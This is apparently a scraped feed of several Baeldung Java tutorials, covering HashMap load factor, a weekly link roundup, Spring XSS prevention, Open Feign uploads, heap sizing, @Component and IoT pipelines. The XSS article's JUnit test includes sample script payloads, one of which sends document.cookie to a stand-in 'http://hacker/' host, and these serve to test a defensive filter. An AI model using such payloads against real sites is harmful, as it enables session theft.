Although we have the flexibility to choose initial capacity and load factor, we need to pick them wisely. Both of them affect the performance of the Map. Let's dig in into how these parameters are related to performance.

5.1. Complexity

As we know, HashMap internally uses hash code as a base for storing key-value pairs. If the hashCode() method is well-written, HashMap will distribute the items across all the buckets. Therefore, HashMap stores and retrieves entries in constant time O(1).

However, the problem arises when the number of items is increased and the bucket size is fixed. It will have more items in each bucket and will disturb time complexity.

The solution is that we can increase the number of buckets when the number of items is increased. We can then redistribute the items across all the buckets. In this way, we'll be able to keep a constant number of items in each bucket and maintain the time complexity of O(1).

Here, the load factor helps us to decide when to increase the number of buckets. With a lower load factor, there will be more free buckets and, hence, fewer chances of a collision. This will help us to achieve better performance for our Map. Hence, we need to keep the load factor low to achieve low time complexity.

A HashMap typically has a space complexity of O(n), where n is the number of entries. A higher value of load factor decreases the space overhead but increases the lookup cost.

5.2. Rehashing

When the number of items in the Map crosses the threshold limit, the capacity of the Map is doubled. As discussed earlier, when capacity is increased, we need to equally distribute all the entries (including existing entries and new entries) across all buckets. Here, we need rehashing. That is, for each existing key-value pair, calculate the hash code again with increased capacity as a parameter.

Basically, when the load factor increases, the complexity increases. Rehashing is done to maintain a low load factor and low complexity for all the operations.

Let's initialize our Map:

Map<String, String> mapWithInitialCapacityAndLF = new HashMap<>(5,0.75f);
mapWithInitialCapacityAndLF.put("1", "one");
mapWithInitialCapacityAndLF.put("2", "two");
mapWithInitialCapacityAndLF.put("3", "three");
mapWithInitialCapacityAndLF.put("4", "four");
mapWithInitialCapacityAndLF.put("5", "five");

And let's take a look at the structure of the Map:

Now, let's add more entries to our Map:

mapWithInitialCapacityAndLF.put("6", "Six");
mapWithInitialCapacityAndLF.put("7", "Seven");
//.. more entries
mapWithInitialCapacityAndLF.put("15", "fifteen");

And let's observe our Map structure again:

Although rehashing helps to keep low complexity, it's an expensive process. If we need to store a huge amount of data, we should create our HashMap with sufficient capacity. This is more efficient than automatic rehashing.

5.3. Collision

Collisions may occur due to a bad hash code algorithm and often slow down the performance of the Map.

Prior to Java 8, HashMap in Java handles collision by using LinkedList to store map entries. If a key ends up in the same bucket where another entry already exists, it's added at the head of the LinkedList. In the worst case, this will increase complexity to O(n).

To avoid this issue, Java 8 and later versions use a balanced tree (also called a red-black tree) instead of a LinkedList to store collided entries. This improves the worst-case performance of HashMap from O(n) to O(log n).

HashMap initially uses the LinkedList. Then when the number of entries crosses a certain threshold, it will replace a LinkedList with a balanced binary tree. The TREEIFY_THRESHOLD constant decides this threshold value. Currently, this value is 8, which means if there are more than 8 elements in the same bucket, Map will use a tree to hold them.

6. Conclusion

In this article, we discussed one of the most popular data structures: HashMap. We also saw how the load factor together with capacity affects its performance.

As always, the code examples for this article are available over on GitHub.

The post Java HashMap Load Factor first appeared on Baeldung.

        

Java Weekly, Issue 372

$
0
0

1. Spring and Java

>> JEP-380: Unix domain socket channels [inside.java]

Performant, secure, and convenient inter-process communications with Unix domain socket support in Java 16!

>> Metrics and Tracing: Better Together [spring.io]

Tracing meets metrics – linking Spring Boot metrics and open tracing data for better observability.

>> GraalVM Native Image Quick Reference [medium.com]

A highlight of the most commonly used and useful options for creating native images with GraalVM.

Also worth reading:

Webinars and presentations:

Time to upgrade:

2. Technical

>> Hash Join Algorithm [vladmihalcea.com]

Joining tables using hashtables: a linear alternative to nested loops for joining two tables.

Also worth reading:

3. Musings

>> Meetings, ugh! Let’s change our language [benjiweber.co.uk]

Make meetings great again – debugging ineffective meetings by answering a few simple questions.

Also worth reading:

4. Comics

And my favorite Dilberts of the week:

>> The Boss Has An Idea [dilbert.com]

>> Disagree With Experts [dilbert.com]

>> Fraud Presenter [dilbert.com]

5. Pick of the Week

The pick this week is the interesting Cassandra cloud from DataStax:

>> Cassandra on Astra

If you're running or planning to run Cassandra in production, definitely register and use the forever-free 5Gb tier there to try it out.

The post Java Weekly, Issue 372 first appeared on Baeldung.

        

Prevent Cross-Site Scripting (XSS) in a Spring Application

$
0
0

1. Overview

When building a Spring web application, it’s important to focus on security. Cross-site scripting (XSS) is one of the most critical attacks on web security.

Preventing the XSS attack is a challenge in a Spring application. Spring provides some help, but we need to implement extra code for complete protection.

In this tutorial, we'll use the available Spring Security features, and we'll add our own XSS filter.

2. What Is a Cross-Site Scripting (XSS) Attack?

2.1. Definition of the Problem

XSS is a common type of injection attack. In XSS, the attacker tries to execute malicious code in a web application. They interact with it through a web browser or HTTP client tools like Postman.

There are two types of XSS attacks:

  • Reflected or Nonpersistent XSS
  • Stored or Persistent XSS

In Reflected or Nonpersistent XSS, untrusted user data is submitted to a web application, which is immediately returned in the response, adding untrustworthy content to the page. The web browser assumes the code came from the web server and executes it. This might allow a hacker to send you a link that, when followed, causes your browser to retrieve your private data from a site you use and then make your browser forward it to the hacker's server.

In Stored or Persistent XSS, the attacker's input is stored by the webserver. Subsequently, any future visitors may execute that malicious code.

2.2. Defending Against the Attack

The main strategy for preventing XSS attacks is to clean user input.

In a Spring web application, the user's input is an HTTP request. To prevent the attack, we should check the HTTP request's content and remove anything that might be executable by the server or in the browser.

For a regular web application, accessed through a web browser, we can use Spring Security‘s built-in features (Reflected XSS). For a web application that exposes APIs, Spring Security does not provide any features, and we must implement a custom XSS filter to prevent Stored XSS.

3. Making an Application XSS Safe with Spring Security

Spring Security provides several security headers by default. It includes the X-XSS-Protection header. X-XSS-Protection tells the browser to block what looks like XSS. Spring Security can automatically add this security header to the response. To activate this, we configure the XSS support in the Spring Security configuration class.

Using this feature, the browser does not render when it detects an XSS attempt. However, some web browsers haven't implemented the XSS auditor. In this case, they don't make use of the X-XSS-Protection header. To overcome this issue, we can also use the Content Security Policy (CSP) feature.

The CSP is an added layer of security that helps mitigate XSS and data injection attacks. To enable it, we need to configure our application to return a Content-Security-Policy header by providing a WebSecurityConfigurerAdapter bean:

@Configuration
public class SecurityConf extends WebSecurityConfigurerAdapter {
    @Override
    protected void configure(HttpSecurity http) throws Exception {
        http
          .headers()
          .xssProtection()
          .and()
          .contentSecurityPolicy("script-src 'self'");
    }
}

These headers do protect REST APIs from Stored XSS. To solve this, we may also need to implement an XSS filter.

4. Creating an XSS Filter

4.1. Using an XSS Filter

To prevent an XSS attack, we'll remove all suspicious strings from request content before passing the request to the RestController:

The HTTP request content includes the following parts:

  • Headers
  • Parameters
  • Body

In general, we should strip malicious code from headers, parameters, and body for every request.

We'll create a filter for evaluating the request's value. The XSS filter checks the request's parameters, headers, and body.

Let's create the XSS filter by implementing the Filter interface:

@Component
@Order(Ordered.HIGHEST_PRECEDENCE)
public class XSSFilter implements Filter {
 
    @Override 
    public void doFilter(ServletRequest request, ServletResponse response,
      FilterChain chain) throws IOException, ServletException {
        XSSRequestWrapper wrappedRequest = 
          new XSSRequestWrapper((HttpServletRequest) request);
        chain.doFilter(wrappedRequest, response);
    }
    // other methods
}

We should configure the XSS filter as the first filter in the Spring application. Therefore, we'll set the order of the filter to HIGHEST_PRECEDENCE.

To add data cleansing to our request, we'll create a subclass of HttpServletRequestWrapper called XSSRequestWrapper, which overrides the getParameterValues, getParameter, and getHeaders methods to execute XSS checking before providing data to the controller.

4.2. Stripping XSS from the Request Parameter

Now, let's implement the getParameterValues and getParameter methods in our request wrapper:

public class XSSRequestWrapper extends HttpServletRequestWrapper {
    @Override
    public String[] getParameterValues(String parameter) {
        String[] values = super.getParameterValues(parameter);
        if (values == null) {
            return null;
        }
        int count = values.length;
        String[] encodedValues = new String[count];
        for (int i = 0; i < count; i++) {
            encodedValues[i] = stripXSS(values[i]);
        }
        return encodedValues;
    }
    @Override
    public String getParameter(String parameter) {
        String value = super.getParameter(parameter);
        return stripXSS(value);
    }
}

We'll be writing a stripXSS function to process each value. We'll implement that shortly.

4.3. Stripping XSS from the Request Header

We also need to strip XSS from the request headers. As getHeaders returns an Enumeration we'll need to produce a new list, cleaning each header:

@Override
public Enumeration getHeaders(String name) {
    List result = new ArrayList<>();
    Enumeration headers = super.getHeaders(name);
    while (headers.hasMoreElements()) {
        String header = headers.nextElement();
        String[] tokens = header.split(",");
        for (String token : tokens) {
            result.add(stripXSS(token));
        }
    }
    return Collections.enumeration(result);
}

4.4. Stripping XSS from the Request Body

Our filter needs to remove dangerous content from the request body. As we already have a wrappedRequest with a modifyable InputStream, let's extend the code to process the body and reset the value in the InputStream after cleaning it:

@Override
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
  throws IOException, ServletException {
    XSSRequestWrapper wrappedRequest = new XSSRequestWrapper((HttpServletRequest) request);
    String body = IOUtils.toString(wrappedRequest.getReader());
    if (!StringUtils.isBlank(body)) {
        body = XSSUtils.stripXSS(body);
        wrappedRequest.resetInputStream(body.getBytes());
    }
    chain.doFilter(wrappedRequest, response);
}

5. Using External Libraries for Data Cleansing

All of the code that reads the request now executes the stripXSS function on any user-supplied content. Let's now create that function to perform XSS checking is performed.

Firstly, this method will get the value of the request and canonicalizes it. For this step, we use ESAPI. ESAPI is an open-source web application security control library available from OWASP.

Secondly, we'll check the request's value against XSS patterns. If the value is suspicious, it will be set to an empty string. For this, we'll use Jsoup, which provides some simple cleanup functions. If we wanted more control, we could build our own regular expressions, but this might be more error-prone than using a library.

5.1. Dependencies

First, we add the esapi maven dependency to our pom.xml file:

<dependency>
    <groupId>org.owasp.esapi</groupId>
    <artifactId>esapi</artifactId>
    <version>2.2.2.0</version>
</dependency>

Also, we need jsoup:

<dependency>
    <groupId>org.jsoup</groupId>
    <artifactId>jsoup</artifactId>
    <version>1.13.1</version>
</dependency>

5.2. Implementing it

Now, let's create the stripXSS method:

public static String stripXSS(String value) {
    if (value == null) {
        return null;
    }
    value = ESAPI.encoder()
      .canonicalize(value)
      .replaceAll("\0", "");
    return Jsoup.clean(value, Whitelist.none());
}

Here we've set the Jsoup Whitelist to none allowing only text nodes. This way, all HTML will be stripped.

6. Testing XSS Prevention

6.1. Manual Testing

Now let's use Postman to send a suspicious request to our application. We'll send a POST message to the URI /personService/person. Also, we'll include some suspicious headers and parameters.

The below figure shows the request headers and parameters:

As our service accepts JSON data, let's add some suspicious JSON content to the request body:

As our test server returns the cleaned response, let's examine what happened:

The headers and parameter values are replaced with an empty string. Furthermore, the response body shows that our suspicious value in the lastName field was stripped.

6.2. Automated Testing

Let's now write an automated test for our XSS filtering:

// declare required variables
personJsonObject.put("id", 1);
personJsonObject.put("firstName", "baeldung <script>alert('XSS')</script>");
personJsonObject.put("lastName", "baeldung <b onmouseover=alert('XSS')>click me!</b>");
builder = UriComponentsBuilder.fromHttpUrl(createPersonUrl)
  .queryParam("param", "<script>");
headers.add("header_1", "<body onload=alert('XSS')>");
headers.add("header_2", "<span onmousemove='doBadXss()'>");
headers.add("header_3", "<SCRIPT>var+img=new+Image();" 
  + "img.src=\"http://hacker/\"%20+%20document.cookie;</SCRIPT>");
headers.add("header_4", "<p>Your search for 'flowers <script>evil_script()</script>'");
HttpEntity<String> request = new HttpEntity<>(personJsonObject.toString(), headers);
ResponseEntity<String> personResultAsJsonStr = restTemplate
  .exchange(builder.toUriString(), HttpMethod.POST, request, String.class);
JsonNode root = objectMapper.readTree(personResultAsJsonStr.getBody());
assertThat(root.get("firstName").textValue()).isEqualTo("baeldung ");
assertThat(root.get("lastName").textValue()).isEqualTo("baeldung click me!");
assertThat(root.get("param").textValue()).isEmpty();
assertThat(root.get("header_1").textValue()).isEmpty();
assertThat(root.get("header_2").textValue()).isEmpty();
assertThat(root.get("header_3").textValue()).isEmpty();
assertThat(root.get("header_4").textValue()).isEqualTo("Your search for 'flowers '");

7. Conclusion

In this article, we saw how to prevent XSS attacks by using both Spring Security features and a custom XSS filter.

We saw how it could protect us against both reflective and persistent XSS attacks. We also looked at how to test the application with both Postman and a JUnit test.

As always, the source code can be found over on GitHub.

The post Prevent Cross-Site Scripting (XSS) in a Spring Application first appeared on Baeldung.
        

File Upload With Open Feign

$
0
0

1. Overview

In this tutorial, we'll demonstrate how to upload a file using Open Feign. Feign is a powerful tool for microservice developers to communicate via REST API with other microservices in a declarative manner.

2. Prerequisite

Let's assume that a RESTful web service is exposed for a file upload, and given below are the details:

POST http://localhost:8081/upload-file

So, to explain the file upload via Feign client, we'll call the exposed web service API as shown below:

@PostMapping(value = "/upload-file")
public String handleFileUpload(@RequestPart(value = "file") MultipartFile file) {
    // File upload logic
}

3. Dependencies

To support the application/x-www-form-urlencoded and multipart/form-data encoding types for the file upload, we'll need feign-core, feign-form, and feign-form-spring modules.

Therefore, we'll add the following dependencies to Maven:

<dependency>
    <groupId>io.github.openfeign</groupId>
    <artifactId>feign-core</artifactId>
    <version>10.12</version>
</dependency>
<dependency>
    <groupId>io.github.openfeign.form</groupId>
    <artifactId>feign-form</artifactId>
    <version>3.8.0</version>
</dependency>
<dependency>
    <groupId>io.github.openfeign.form</groupId>
    <artifactId>feign-form-spring</artifactId>
    <version>3.8.0</version>
</dependency>

We can also use spring-cloud-starter-openfeign which has feign-core internally:

<dependency>
    <groupId>org.springframework.cloud</groupId>
    <artifactId>spring-cloud-starter-openfeign</artifactId>
    <version>3.0.1</version>
</dependency>

4. Configuration

Let's add @EnableFeignClients to our main class. You can visit spring cloud open feign tutorial for more details:

@SpringBootApplication
@EnableFeignClients
public class ExampleApplication {
    public static void main(String[] args) {
        SpringApplication.run(ExampleApplication.class, args);
    }
}

@EnableFeignClients annotation allows component scanning for the interfaces that are declared as Feign clients.

5. File Upload Via Feign Client

5.1. Via Annotated Client

Let's create the required encoder for the annotated @FeignClient class:

@Configuration
public class FeignSupportConfig {
    @Bean
    @Primary
    @Scope("prototype")
    public Encoder multipartFormEncoder() {
        return new SpringFormEncoder(new SpringEncoder(new ObjectFactory<HttpMessageConverters>() {
            @Override
            public HttpMessageConverters getObject() throws BeansException {
                return new HttpMessageConverters(new RestTemplate().getMessageConverters());
            }
        }));
    }
}

Now, let's create an interface and annotate it with @FeignClient. We'll also add the name and configuration attributes with their corresponding values:

@FeignClient(name = "file", url = "http://localhost:8081", configuration = FeignSupportConfig.class)
public interface UploadClient {
    @PostMapping(value = "/upload-file", consumes = MediaType.MULTIPART_FORM_DATA_VALUE)
    String fileUpload(@RequestPart(value = "file") MultipartFile file);
}

The UploadClient points to the API mentioned in the prerequisite.

While working with Hystrix, we'll use the fallback attribute to add as an alternative. This is done when the upload API fails.

Now our @FeignClient will look like this:

@FeignClient(name = "file", url = "http://localhost:8081", fallback = UploadFallback.class, configuration = FeignSupportConfig.class)

And finally, we can call UploadClient directly from the service layer:

public String uploadFile(MultipartFile file) {
    return client.fileUpload(file);
}

5.2. Via Feign.builder

In some cases, our Feign Clients need to be customized, which is not possible in the annotation manner as described above. In such a case, we create clients using the Feign.builder() API.

Let's build a proxy interface containing a file upload method targeted to the REST API for the file upload:

public interface UploadResource {
    @RequestLine("POST /upload-file")
    @Headers("Content-Type: multipart/form-data")
    Response uploadFile(@Param("file") MultipartFile file);
}

The annotation @RequestLine defines the HTTP method and the relative resource path of the API, and @Headers specifies the headers such as Content-Type.

Now, let's invoke the specified method in the proxy interface. We'll do this from our service class:

public boolean uploadFileWithManualClient(MultipartFile file) {
    UploadResource fileUploadResource = Feign.builder().encoder(new SpringFormEncoder())
      .target(UploadResource.class, HTTP_FILE_UPLOAD_URL);
    Response response = fileUploadResource.uploadFile(file);
    return response.status() == 200;
}

Here, we have used the Feign.builder() utility to build an instance of the UploadResource proxy interface. We have also used the SpringFormEncoder and RESTful Web Service based URL.

6. Verification

Let's create a test to verify the file upload with the annotated client:

@Test
public void whenAnnotatedFeignClient_thenFileUploadSuccess() {
    ClassLoader classloader = Thread.currentThread().getContextClassLoader();
    File file = new File(classloader.getResource(FILE_NAME).getFile());
    Assert.assertTrue(file.exists());
    FileInputStream input = new FileInputStream(file);
    MultipartFile multipartFile = new MockMultipartFile("file", file.getName(), "text/plain",
       IOUtils.toByteArray(input));
    Assert.assertNotNull(uploadFile)
}

And now, let's create another test to verify the file upload with the Feign.Builder():

@Test
public void whenFeignBuilder_thenFileUploadSuccess() throws IOException {
    // same as above
    Assert.assertTrue(uploadService.uploadFileWithManualClient(multipartFile));
}

7. Conclusion

In this article, we have shown how to implement a Multipart File upload using OpenFeign, and the various ways to include it in a simple application.

We've also seen how to configure a Feign client or use the Feign.Builder() in order to perform the same.

As usual, all code samples used in this tutorial are available over on GitHub.

The post File Upload With Open Feign first appeared on Baeldung.
        

Configure the Heap Size When Starting a Spring Boot Application

$
0
0

1. Introduction

In this tutorial, we'll learn how to configure the heap size when we start a Spring Boot application. We'll be configuring the -Xms and -Xmx settings, which correspond to starting and maximum heap size.

Then, we'll use Maven first to configure the heap size when starting the application using mvn on the command-line. We'll also look at how we can set those values using the Maven plugin. Next, we'll package our application into a jar file and run it with JVM parameters provided to the java -jar command.

Finally, we'll create a .conf file that sets JAVA_OPTS and run our application as a service using the Linux System V Init technique.

2. Running from Maven

2.1. Passing JVM Parameters

Let's start by creating a simple REST controller that returns some basic memory information that we can use for verifying our settings:

@GetMapping("memory-status")
public MemoryStats getMemoryStatistics() {
    MemoryStats stats = new MemoryStats();
    stats.setHeapSize(Runtime.getRuntime().totalMemory());
    stats.setHeapMaxSize(Runtime.getRuntime().maxMemory());
    stats.setHeapFreeSize(Runtime.getRuntime().freeMemory());
    return stats;
}

Let's run it as-is using mvn spring-boot:run to get a baseline. Once our application starts, we can use curl to call our REST controller:

curl http://localhost:8080/memory-status

Our results will vary depending on our machine, but will look something like this:

{"heapSize":333447168,"heapMaxSize":5316280320,"heapFreeSize":271148080}

For Spring Boot 2.x, we can pass arguments to our application using -Dspring-boot.run.

Let's pass starting and maximum heap size to our application with -Dspring-boot.run.jvmArguments:

mvn spring-boot:run -Dspring-boot.run.jvmArguments="-Xms2048m -Xmx4096m"

Now, when we hit our endpoint, we should see our specified heap settings:

{"heapSize":2147483648,"heapMaxSize":4294967296,"heapFreeSize":2042379008}

2.2. Using the Maven Plugin

We can avoid having to provide parameters each time we run our application by configuring the spring-boot-maven-plugin in our pom.xml file:

Let's configure the plugin to set our desired heap sizes:

<plugins>
    <plugin>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-maven-plugin</artifactId>
        <executions>
            <execution>
                <configuration>            
                    <mainClass>com.baeldung.heap.HeapSizeDemoApplication</mainClass>
                </configuration>
            </execution>
        </executions>
        <configuration>
            <executable>true</executable>
            <jvmArguments>
                -Xms256m
                -Xmx1g
            </jvmArguments>
        </configuration>
    </plugin>
</plugins>

Now, we can run our application using just mvn spring-boot:run and see our specified JVM arguments in use when we ping our endpoint:

{"heapSize":259588096,"heapMaxSize":1037959168,"heapFreeSize":226205152}

Any JVM arguments we configure in our plugin will take precedence over any supplied when running from Maven using -Dspring-boot.run.jvmArguments.

3. Running with java -jar

If we're running our application from a jar file, we can provide JVM arguments to the java command.

First, we must specify the packaging as jar in our Maven file:

<packaging>jar</packaging>

Then, we can package our application into a jar file:

mvn clean package

Now that we have our jar file, we can run it with java -jar and override the heap configuration:

java -Xms512m -Xmx1024m -jar target/spring-boot-runtime-2.jar

Let's curl our endpoint to check the memory values:

{"heapSize":536870912,"heapMaxSize":1073741824,"heapFreeSize":491597032}

4. Using a .conf File

Finally, we'll learn how to use a .conf file to set our heap size on an application run as a Linux service.

Let's start by creating a file with the same name as our application jar file and the .conf extension: spring-boot-runtime-2.conf.

We can place this in a folder under resources for now and add our heap configuration to JAVA_OPTS:

JAVA_OPTS="-Xms512m -Xmx1024m"

Next, we're going to modify our Maven build to copy the spring-boot-runtime-2.conf file into our target folder next to our jar file:

<build>
    <finalName>${project.artifactId}</finalName>
    <resources>
        <resource>
            <directory>src/main/resources/heap</directory>
            <targetPath>${project.build.directory}</targetPath>
            <filtering>true</filtering>
            <includes>
                <include>${project.name}.conf</include>
            </includes>
        </resource>
    </resources>
    <plugins>
        <plugin>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-maven-plugin</artifactId>
            <executions>
                <execution>
                    <configuration>
                        <mainClass>com.baeldung.heap.HeapSizeDemoApplication</mainClass>
                    </configuration>
                </execution>
            </executions>
            <configuration>
                <executable>true</executable>
            </configuration>
        </plugin>
    </plugins>
</build>

We also need to set executable to true to run our application as a service.

We can package our jar file and copy our .conf file over using Maven:

mvn clean package spring-boot:repackage

Let's create our init.d service:

sudo ln -s /path/to/spring-boot-runtime-2.jar /etc/init.d/spring-boot-runtime-2

Now, let's start our application:

sudo /etc/init.d/spring-boot-runtime-2 start

Then, when we hit our endpoint, we should see that our JAVA_OPT values specified in the .conf file are respected:

{"heapSize":538968064,"heapMaxSize":1073741824,"heapFreeSize":445879544}

5. Conclusion

In this short tutorial, we examined how to override the Java heap settings for three common ways of running Spring Boot applications. We started with Maven, both modifying the values at the command line and also by setting them in the Spring Boot Maven plugin.

Next, we ran our application jar file using java -jar and passing in JVM arguments.

Finally, we looked at one possible production level solution by setting a .conf file alongside our fat jar and creating a System V init service for running our application.

There are other solutions for creating services and daemons out of a Spring Boot fat jar, and many provide specific ways of overriding JVM arguments.

As always, the example code is available over on GitHub.

The post Configure the Heap Size When Starting a Spring Boot Application first appeared on Baeldung.
        

Spring @Component Annotation

$
0
0

1. Overview

In this tutorial, we'll take a comprehensive look at the Spring @Component annotation and related areas. By the end, we'll see the different ways we can use it to integrate with some core Spring functionality and how we can take advantage of its many benefits.

2. Spring ApplicationContext

Before we can understand the value of @Component, we must first understand a little bit about the Spring ApplicationContext. This is where Spring holds instances of objects that it has identified to be managed and distributed automatically. These are called beans. Bean management and the opportunity for dependency injection are some of Spring's main features.

Using the Inversion of Control principle, Spring collects bean instances from our application and uses them at the appropriate time. We can show bean dependencies to Spring without needing to handle the setup and instantiation of those objects.

The ability to use annotations like @Autowired to inject Spring-managed beans into our application is a driving force for creating powerful and scalable code in Spring.

So, how do we tell Spring about the beans we would like for it to manage for us? We should take advantage of Spring's automatic bean detection by using stereotype annotations on our classes.

3. @Component

@Component is an annotation that allows Spring to automatically detect our custom beans.

In other words, without having to write any explicit code, Spring will:

  • Scan our application for classes annotated with @Component
  • Instantiate them and inject any specified dependencies into them
  • Inject them wherever needed

However, most developers prefer to use the more specialized stereotype annotations to serve this function.

3.1. Spring Stereotype Annotations

Spring has provided a few specialized stereotype annotations: @Controller, @Service, and @Repository. They all provide the same function as @Component. The reason they all act the same is that they are all composed annotations with @Component as a meta-annotation for each of them. They are like @Component aliases with specialized uses and meaning outside of Spring auto-detection or dependency injection.

If we really wanted to, we could theoretically choose to use @Component exclusively for our bean auto-detection needs. On the flip side, we could also compose our own specialized annotations that use @Component. However, there are other areas of Spring that look specifically for Spring's specialized annotations to provide additional automation benefits. So we should probably just stick with using the established specializations most of the time.

Let's assume we have an example of each of these cases in our Spring Boot project:

@Controller
public class ControllerExample {
}
@Service
public class ServiceExample {
}
@Repository
public class RepositoryExample {
}
@Component
public class ComponentExample {
}
@Target({ElementType.TYPE})
@Retention(RetentionPolicy.RUNTIME)
@Component
public @interface CustomComponent {
}
@CustomComponent
public class CustomComponentExample {
}

We could write a test that proves that each one is auto-detected by Spring and added to the ApplicationContext:

@SpringBootTest
@ExtendWith(SpringExtension.class)
public class ComponentUnitTest {
    @Autowired
    private ApplicationContext applicationContext;
    @Test
    public void givenInScopeComponents_whenSearchingInApplicationContext_thenFindThem() {
        assertNotNull(applicationContext.getBean(ControllerExample.class));
        assertNotNull(applicationContext.getBean(ServiceExample.class));
        assertNotNull(applicationContext.getBean(RepositoryExample.class));
        assertNotNull(applicationContext.getBean(ComponentExample.class));
        assertNotNull(applicationContext.getBean(CustomComponentExample.class));
    }
}

3.2. @ComponentScan

Before we rely completely on @Component, we must understand that in and of itself, it's only a plain annotation. The annotation serves the purpose of differentiating beans from other objects, such as domain objects. However, Spring uses the @ComponentScan annotation to actually gather them all into its ApplicationContext.

If we're writing a Spring Boot application, it is helpful to know that @SpringBootApplication is a composed annotation that includes @ComponentScan. As long as our @SpringBootApplication class is at the root of our project, it will scan every @Component we define by default.

However, in the case that our @SpringBootApplication class cannot be at the root of our project or we want to scan outside sources, we can configure @ComponentScan explicitly to look in whatever package we specify, as long as it exists on the classpath.

Let's define an out-of-scope @Component bean:

package com.baeldung.component.scannedscope;
@Component
public class ScannedScopeExample {
}

Next, we can include it via explicit instructions to our @ComponentScan annotation:

package com.baeldung.component.inscope;
@SpringBootApplication
@ComponentScan({"com.baeldung.component.inscope", "com.baeldung.component.scannedscope"})
public class ComponentApplication {
    //public static void main(String[] args) {...}
}

Finally, we can test that it exists:

@Test
public void givenScannedScopeComponent_whenSearchingInApplicationContext_thenFindIt() {
    assertNotNull(applicationContext.getBean(ScannedScopeExample.class));
}

In reality, this is more likely to happen when we want to scan for an outside dependency that is included in our project.

3.3. @Component Limitations

There are some scenarios where we want a certain object to become a Spring-managed bean when we cannot use @Component.

For example, let's define an object annotated with @Component in a package outside of our project:

package com.baeldung.component.outsidescope;
@Component
public class OutsideScopeExample {
}

Here is a test that proves that the ApplicationContext does not include the outside component:

@Test
public void givenOutsideScopeComponent_whenSearchingInApplicationContext_thenFail() {
    assertThrows(NoSuchBeanDefinitionException.class, () -> applicationContext.getBean(OutsideScopeExample.class));
}

Also, we may not have access to the source code because it comes from a 3rd party source, and we're unable to add the @Component annotation. Or perhaps we want to conditionally use one bean implementation over another depending on the environment we're running in. Auto-detection is sufficient most of the time, but when it's not, we can use @Bean.

4. @Component vs. @Bean

@Bean is also an annotation that Spring uses to gather beans at runtime, but it's not used at the class level. Rather, we annotate methods with @Bean so that Spring can store the method's result as a Spring bean.

To see an example of how it works, let's first create a POJO that has no annotations:

public class BeanExample {
}

Inside of our class annotated with @Configuration, we can create a bean generating method:

@Bean
public BeanExample beanExample() {
    return new BeanExample();
}

BeanExample might represent a local class, or it might be an external class. It doesn't matter because we simply need to return an instance of it.

We can then write a test that verifies Spring did pick up the bean:

@Test
public void givenBeanComponent_whenSearchingInApplicationContext_thenFindIt() {
    assertNotNull(applicationContext.getBean(BeanExample.class));
}

There are some important implications we should note because of the differences between @Component and @Bean.

  • @Component is a class-level annotation, but @Bean is at the method level, so @Component is only an option when a class's source code is editable. @Bean can always be used, but it's more verbose.
  • @Component is compatible with Spring's auto-detection, but @Bean requires manual class instantiation.
  • Using @Bean decouples the instantiation of the bean from its class definition. This is why we can use it to make even 3rd party classes into Spring beans. It also means we can introduce logic to decide which of several possible instance options for a bean to use.

5. Conclusion

We've just explored the Spring @Component annotation as well as other relevant topics. First, we discussed the various Spring stereotype annotations, which are just specialized versions of @Component. Then we learned that @Component doesn't do anything unless it can be found by @ComponentScan. Finally, since it's not possible to use @Component on classes that we don't have the source code for, we learned how to use the @Bean annotation instead.

All of these code examples and more can be over on GitHub.

The post Spring @Component Annotation first appeared on Baeldung.
        

IoT Data Pipeline with MQTT, NiFi, and InfluxDB

$
0
0

1. Introduction

In this tutorial, we'll learn what's required when creating data pipelines for IoT applications.

Along the way, we'll understand the characteristics of IoT architecture and see how to leverage different tools like MQTT broker, NiFi, and InfluxDB to build a highly scalable data pipeline for IoT applications.

2. IoT and Its Architecture

First, let's go through some of the basic concepts and understand an IoT application's general architecture.

2.1. What Is IoT?

The Internet of Things (IoT) broadly refers to the network of physical objects, known as “things”. For example, things can include anything from common household objects, like a light bulb, to sophisticated industrial equipment. Through this network, we can connect a wide array of sensors and actuators to the internet for exchanging data:

